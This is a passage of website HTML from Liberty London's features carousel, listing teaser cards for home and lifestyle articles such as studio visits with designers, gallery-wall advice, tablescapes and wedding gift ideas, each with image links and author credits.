                https://i8.amplience.net/i/liberty/201021-willa-bardawil-in-the-studio-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/201021-willa-bardawil-in-the-studio-header?fmt=auto&qlt=75" alt="in the studio with willemien bardawil" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">In the Studio: Willemien Bardawil</h4>
            <h5 class="sub-heading portrait-regular m-0">The West London artist and illustrator invites us inside her creative space.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-curate-a-gallery-wall.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/240912-Homepage-R4E2-Home?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/240912-Homepage-R4E2-Home?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/240912-Homepage-R4E2-Home?fmt=auto&qlt=75" width="500" height="650" alt="gallery wall ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Picture This: How to Curate a Gallery Wall</h4><h5 class="sub-heading portrait-regular m-0">Looking to showcase your art collection in style? Discover our expert's guide to maximising your favourite pieces</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Madeleine Killick</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/madeleine-killick/" class="mb-0 author"><span class="portrait-medium-italic">By: Madeleine Killick</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/marin-montagut-in-the-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/MarinHeadshot2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/MarinHeadshot2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/MarinHeadshot2?fmt=auto&qlt=75" width="500" height="650" alt="Marin Montagut in his Paris studio" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">In the Studio with Marin Montagut</h4><h5 class="sub-heading portrait-regular m-0">Liberty takes a trip to Paris, to visit the home and studio of the elegantly eclectic designer and illustrator</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/in-the-studio-astier-de-villatte.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/BenoitandIvanSophieDelaporte2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/BenoitandIvanSophieDelaporte2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/BenoitandIvanSophieDelaporte2?fmt=auto&qlt=75" width="500" height="650" alt="Benoît De Villatte and Ivan Pericoli in Astier De Villatte&#x27;s Paris workshop. ©Sophie Delaporte" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">In the Studio with Astier de Villatte</h4><h5 class="sub-heading portrait-regular m-0">Take a trip to the legendary ceramicists’ Paris studio for a tale of intricate craftmanship, exquisite technique and a hint of humour</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/new-years-eve-staying-in.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211216-nye-staying-in-6?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211216-nye-staying-in-6?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211216-nye-staying-in-6?fmt=auto&qlt=75" alt="new years even staying in" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">New Year's Eve: A Case For Staying In</h4>
            <h5 class="sub-heading portrait-regular m-0">Comfort and warmth with a side of sparkle – the case for opting out of traditional festivities this New Year’s Eve.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/about-astier-de-villatte.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/about-astier-de-villatte?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/about-astier-de-villatte?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/about-astier-de-villatte?fmt=auto&qlt=75" width="500" height="650" alt="about the cult ceramics brand astier de villatte" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Cult of Astier de Villatte</h4><h5 class="sub-heading portrait-regular m-0">What makes Astier de Villatte so collectable? Perhaps it's the unique black clay, or the hand-sculpted nature of each piece or maybe the friends-turned-partners origin story? Here, Liberty finds out…</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/tablescapes-inspired-by-european-dining.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/italian-tablescape?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/italian-tablescape?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/italian-tablescape?fmt=auto&qlt=75" width="500" height="650" alt="travel inspired tables" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Wish You Were Here: Travel-Inspired Tablescapes</h4><h5 class="sub-heading portrait-regular m-0">Serve up a dinner party with a side of escapism with our European inspired tablescapes. Next stop: the Med</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/cushion-styling.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/240912-Home-R2E4-v2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/240912-Home-R2E4-v2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/240912-Home-R2E4-v2?fmt=auto&qlt=75" width="500" height="650" alt="Liberty cushions on a floral sofa" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Interior Motives: Cushion Trends to Try</h4><h5 class="sub-heading portrait-regular m-0">Something soft and stylish for every aesthetic</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Georgia Graham</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Georgia Graham</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/crafting-wicked-lee-sandales.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/Diorama2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/Diorama2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/Diorama2?fmt=auto&qlt=75" width="500" height="650" alt="Cynthia Erivo as Elphaba and Ariana Grande as Glinda" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Craft of Wicked with Lee Sandales</h4><h5 class="sub-heading portrait-regular m-0">Go behind the scenes of this year’s biggest cinematic event with the Liberty and the production’s set decorator</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/dressing-table-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/Dressing-table-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/Dressing-table-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/Dressing-table-ideas?fmt=auto&qlt=75" alt="dressing table ideas - get organised with liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Rise and Shine with Our Dressing Table Ideas</h4><h5 class="sub-heading portrait-regular m-0">Perfect your self-care station with Liberty’s guide to dressing your dressing table</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/spring-cleaning-tips.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/000788655-R527348006-2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/000788655-R527348006-2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/000788655-R527348006-2?fmt=auto&qlt=75" width="500" height="650" alt="spring cleaning tips" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Your Comprehensive Guide to a Home Refresh</h4><h5 class="sub-heading portrait-regular m-0">Let harmony and order reign this spring by embracing a little seasonal reset at home</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/futurliberty/" class="mb-0 content-tags" title="View all FuturLiberty Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">FuturLiberty</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/about-futurliberty-interiors-fabric-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/230417-futurliberty-fabric-collection?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/230417-futurliberty-fabric-collection?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/230417-futurliberty-fabric-collection?fmt=auto&qlt=75" width="500" height="650" alt="futurliberty interior fabrics collection design process" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Every Print in our New Interiors Fabric Collection</h4><h5 class="sub-heading portrait-regular m-0">Delve into the new FuturLiberty prints with Head of Design Interiors Genevieve Bennett, sharing her insight into the creative process and her top tips for upholstering at home</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/a-gift-less-ordinary/" class="mb-0 content-tags" title="View all A Gift Less Ordinary Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">A Gift Less Ordinary</span></a>
<a href="https://www.libertylondon.com/uk/the-wedding-edit/" class="mb-0 content-tags" title="View all The Wedding Edit Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Wedding Edit</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/wedding-gifts-for-every-couple.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/000805577-R565977006-2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/000805577-R565977006-2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/000805577-R565977006-2?fmt=auto&qlt=75" width="500" height="650" alt="wedding gift ideas for every couple" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Wedding Gift Ideas for Every Kind of Couple</h4><h5 class="sub-heading portrait-regular m-0">Finding personal, non-generic wedding gift ideas is no easy feat, so let Liberty take the pressure off with fail-safe options for every kind of couple</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/meet-the-makers/" class="mb-0 content-tags" title="View all Meet The Makers Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Meet The Makers</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/meet-the-makers-powered-by-people.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/powered-by-people-female-founders?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/powered-by-people-female-founders?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/powered-by-people-female-founders?fmt=auto&qlt=75" width="500" height="650" alt="powered by people" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">A Whole New World: Meet Powered by People</h4><h5 class="sub-heading portrait-regular m-0">Get to know Powered by People. The women-led marketplace platforming ethically made products and the artisans who make them – all local to you, at Liberty</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/epoch-in-the-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210610-epoch-its-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210610-epoch-its-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210610-epoch-its-header?fmt=auto&qlt=75" alt="Epoch textiles in the studio" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">In the Studio: Epoch Textiles</h4>
            <h5 class="sub-heading portrait-regular m-0">Textile designer Sophie Reeves invites us into her garden studio to talk weaving creativity into historic techniques.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
